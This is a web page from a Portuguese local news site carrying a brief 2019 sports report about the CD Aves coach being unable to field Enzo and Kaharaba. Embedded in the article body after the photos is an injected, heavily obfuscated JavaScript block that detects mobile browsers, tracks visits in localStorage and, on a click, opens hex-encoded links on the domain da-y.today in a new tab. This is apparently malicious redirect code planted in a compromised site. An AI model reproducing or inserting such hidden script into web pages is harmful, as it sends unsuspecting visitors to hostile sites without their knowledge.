					<time class="value-title" datetime="2019-08-17T09:33:30+01:00" title="2019-08-17">Agosto 17, 2019</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p><strong>Augusto Inácio ainda não pode contar com Enzo e Kaharaba</strong></p>
<p><strong> </strong>A grande interrogação do técnico Augusto Inácio, prende-se com duas situações bem distintas, mas as duas de grau de importância semilar. Falamos da recuperação de Enzo, que ainda não estará na melhor condição física. Por isso, ainda não entrará no lote de convocados para a recessão ao Marítimo.</p>
<p>Não menos importante é a legalização do Egípcio, Mahmoud Kaharaba, que aguarda a resolução de um litígio com o Zamalec, para depois ver disponível o certificado internacional, que permitirá a sua inscrição na Liga, pelo CD Aves.</p>
<p><a href="https://santotirsodigital.pt/wp-content/uploads/2019/08/kamalak.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28356" src="https://santotirsodigital.pt/wp-content/uploads/2019/08/kamalak.jpg" alt="" width="400" height="400" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/08/kamalak.jpg 400w, https://santotirsodigital.pt/wp-content/uploads/2019/08/kamalak-150x150.jpg 150w, https://santotirsodigital.pt/wp-content/uploads/2019/08/kamalak-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><a href="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg"><img loading="lazy" decoding="async" class="alignnone  wp-image-28355" src="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg" alt="" width="838" height="394" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed.jpg 710w, https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed-300x142.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2019/08/enzozidane2_renamed-300x142@2x.jpg 600w" sizes="auto, (max-width: 838px) 100vw, 838px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F&text=Augusto%20In%C3%A1cio%20ainda%20n%C3%A3o%20pode%20contar%20com%20Enzo%20e%20Kaharaba" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2019%2F08%2Fenzozidane2_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F&amp;name=Augusto+In%C3%A1cio+ainda+n%C3%A3o+pode+contar+com+Enzo+e+Kaharaba" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Augusto%20In%C3%A1cio%20ainda%20n%C3%A3o%20pode%20contar%20com%20Enzo%20e%20Kaharaba&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Faugusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/campo-Vilarinho-5_renamed-214x140.jpg" class="image wp-post-image" alt="" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-20T16:06:21+00:00" class="meta-item">Janeiro 20, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/o-jogo-fc-tirsense-ar-s-martinho-sera-no-municipal-de-vilarinho/" title="O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho">O jogo FC Tirsense – AR S. Martinho, será no Municipal de Vilarinho</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/FOTO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:51:51+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/ARS_renamed-214x140.jpg" class="image wp-post-image" alt="" title="AR S. Martinho surpreendeu o líder!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-11T10:51:21+00:00" class="meta-item">Janeiro 11, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa372f55f0f948566bf57efe63184a97" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='28354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
